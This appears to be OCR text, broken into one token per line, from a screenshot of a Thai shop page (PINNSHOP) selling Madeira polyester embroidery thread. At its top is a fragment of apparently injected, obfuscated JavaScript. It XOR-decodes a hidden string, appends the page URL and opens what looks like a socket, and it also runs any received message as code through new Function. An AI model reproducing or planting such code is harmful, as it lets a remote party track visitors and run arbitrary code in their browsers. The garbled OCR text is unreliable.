
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
adeira
/
ไหมปักโพลีเอสเตอร์ สีล้วน 2500M
/
ไหมปัก Madeira 2500m. 
ไหมปัก Madei
฿
129.00
ไหมปักโพลีเอสเตอร์ ยี่ห้อ
สวย เส้นไหมเรียบเงา ไม่ข